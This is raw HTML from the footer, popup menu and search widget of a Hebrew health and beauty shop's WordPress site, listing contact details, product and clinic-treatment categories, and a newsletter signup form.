						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-43924ce e-con-full e-flex e-con e-child" data-id="43924ce" data-element_type="container">
				<div class="elementor-element elementor-element-dbec097 elementor-widget elementor-widget-heading" data-id="dbec097" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">פרטי יצירת קשר</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-108a871 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="108a871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:galit1029@gmail.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">galit1029@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0545311532">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0545311532</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">בן צבי 35 קריית אתא</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e453493 e-con-full e-flex e-con e-child" data-id="e453493" data-element_type="container">
				<div class="elementor-element elementor-element-8085c07 elementor-widget elementor-widget-heading" data-id="8085c07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">השארו מעודכנים  </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e2f8c70 elementor-widget elementor-widget-text-editor" data-id="e2f8c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>שווה להישאר מעודכנים במוצרים החדשים</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1910aef elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1910aef" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" novalidate="">
			<input type="hidden" name="post_id" value="18"/>
			<input type="hidden" name="form_id" value="1910aef"/>
			<input type="hidden" name="referer_title" value="חטיף אנרגיה אמיתי בשלוש דקות! - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />

							<input type="hidden" name="queried_id" value="2318"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">להירשם</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-03fc050 e-con-full e-flex e-con e-child" data-id="03fc050" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1c909b9 elementor-widget elementor-widget-heading" data-id="1c909b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> התוכן באתר אינו מהווה המלצה רפואית מוסמכת ואין בו תחליף לייעוץ רפואי.</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cec605c e-flex e-con-boxed e-con e-parent" data-id="cec605c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c202143 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c202143" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7239a8b e-flex e-con-boxed e-con e-parent" data-id="7239a8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-076150b direction elementor-invisible elementor-widget elementor-widget-heading" data-id="076150b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Galit Shalgi&copy; <a href="https://1000shekel.com/" target="_blank">בניית אתר</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-555037d elementor-invisible elementor-widget elementor-widget-heading" data-id="555037d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://galitshalgi.co.il/%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">תקנון ונגישות</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-fdfe3f1 elementor-shape-circle elementor-fixed elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fdfe3f1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-9626064" href="tel:+972545311532" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d46bc00 elementor-shape-circle elementor-fixed elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d46bc00" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-9626064" href="https://wa.me/+972545311532" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/galit-shalgi\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1551" class="elementor elementor-1551 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9150023 e-flex e-con-boxed e-con e-parent" data-id="9150023" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d81bae3 elementor-widget elementor-widget-image" data-id="d81bae3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="339" src="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png" class="attachment-large size-large wp-image-821" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png 450w, https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-300x226.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d9a28f2 elementor-widget elementor-widget-nav-menu" data-id="d9a28f2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d9a28f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://galitshalgi.co.il/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://galitshalgi.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28299"><a href="https://galitshalgi.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל המוצרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27263"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a2%d7%95%d7%a8-%d7%95%d7%90%d7%a0%d7%98%d7%99%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92/" class="elementor-sub-item" tabindex="-1">טיפוח העור ואנטיאייג&#8217;ינג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27296"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפוח השיער</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27812"><a href="https://galitshalgi.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/" class="elementor-sub-item" tabindex="-1">כלי טיפוח ואקססוריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27298"><a href="https://galitshalgi.co.il/product-category/%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ערכות משולבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27299"><a href="https://galitshalgi.co.il/product-category/%d7%aa%d7%a2%d7%a8%d7%95%d7%91%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a8%d7%a4%d7%95%d7%93-%d7%95%d7%97%d7%9c%d7%99%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תערובות סופרפוד וחליטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27294"><a href="https://galitshalgi.co.il/product-category/%d7%90%d7%91%d7%a7%d7%aa-%d7%94%d7%9e%d7%a8%d7%a7-%d7%94%d7%98%d7%91%d7%a2%d7%99%d7%aa-%d7%a9%d7%9c-%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אבקת המרק הטבעית של גלית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27295"><a href="https://galitshalgi.co.il/product-category/%d7%92%d7%95%d7%a3-%d7%95%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">גוף ונפש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="https://galitshalgi.co.il/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d/" class="elementor-item" tabindex="-1">קורסים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1391"><a href="https://galitshalgi.co.il/category/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-item" tabindex="-1">טיפולים בקליניקה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28964"><a href="https://galitshalgi.co.il/%d7%93%d7%99%d7%a7%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%95%d7%90%d7%a0%d7%98%d7%99-%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92-%d7%a2%d7%9c-%d7%a4/" class="elementor-sub-item" tabindex="-1">דיקור פנים קוסמטי אנטי אייג’ינג טבעי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28540"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">נשירת שיער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27267"><a href="https://galitshalgi.co.il/%d7%9e%d7%99%d7%a6%d7%95%d7%a7-%d7%95%d7%94%d7%a6%d7%a2%d7%a8%d7%aa-%d7%94%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">מיצוק והצערת העור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28781"><a href="https://galitshalgi.co.il/%d7%94%d7%a1%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/" class="elementor-sub-item" tabindex="-1">הסרת שיער בלייזר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27266"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%99%d7%92%d7%9e%d7%a0%d7%98%d7%a6%d7%99%d7%94-%d7%95%d7%9b%d7%aa%d7%9e%d7%99-%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפול בפיגמנטציה וכתמי עור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27269"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%90%d7%a7%d7%a0%d7%94-%d7%95%d7%a4%d7%95%d7%a1%d7%98-%d7%90%d7%a7%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">טיפול באקנה ופוסט אקנה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27270"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a6%d7%9c%d7%95%d7%9c%d7%99%d7%98-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%92%d7%95%d7%a3/" class="elementor-sub-item" tabindex="-1">טיפול בצלוליט ועיצוב הגוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27268"><a href="https://galitshalgi.co.il/%d7%94%d7%a8%d7%9e%d7%aa-%d7%a8%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הרמת ריסים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27265"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%9c%d7%94%d7%93%d7%92%d7%a9%d7%aa-%d7%94%d7%99%d7%95%d7%a4%d7%99-%d7%94%d7%98%d7%91%d7%a2%d7%99-%d7%a9%d7%9c%d7%9a/" class="elementor-sub-item" tabindex="-1">טיפולי יופי להדגשת היופי הטבעי שלך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28972"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/" class="elementor-sub-item" tabindex="-1">שיזוף בהתזה אורגני</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://galitshalgi.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27099"><a href="https://galitshalgi.co.il/category/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27051"><a href="https://galitshalgi.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מתכונים בריאים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://galitshalgi.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-81c795e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="81c795e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://www.facebook.com/galitshalgy/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-fe8efe4" href="https://www.instagram.com/galitshalgi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-079997a" href="https://www.youtube.com/channel/UCyYo_KfIY0777jP5JYAvP8Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-b3a5c00" href="mailto:galit1029@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="27662" class="elementor elementor-27662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.9,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e38778c e-flex e-con-boxed e-con e-parent" data-id="e38778c" data-element_type="container">
					<div class="e-con-inner">
		<link rel='stylesheet' id='jet-smart-filters-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.6.6' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
		<div class="elementor-element elementor-element-ea088c9 elementor-widget elementor-widget-jet-smart-filters-search" data-id="ea088c9" data-element_type="widget" data-widget_type="jet-smart-filters-search.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-search jet-filter"><div class="jet-search-filter" data-query-type="_s" data-query-var="query" data-smart-filter="search" data-filter-id="449" data-apply-type="reload" data-content-provider="jet-engine" data-additional-providers="" data-query-id="rooms" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:[]}" data-query-var-suffix="search">
	<div class="jet-search-filter__input-wrapper">
		<input
			class="jet-search-filter__input"
			type="search"
			autocomplete="off"
			name="query"
			value=""
			placeholder="לחפש..."
			aria-label="Search Filter"
					>
			</div>
	</div>
</div>				</div>
				</div>
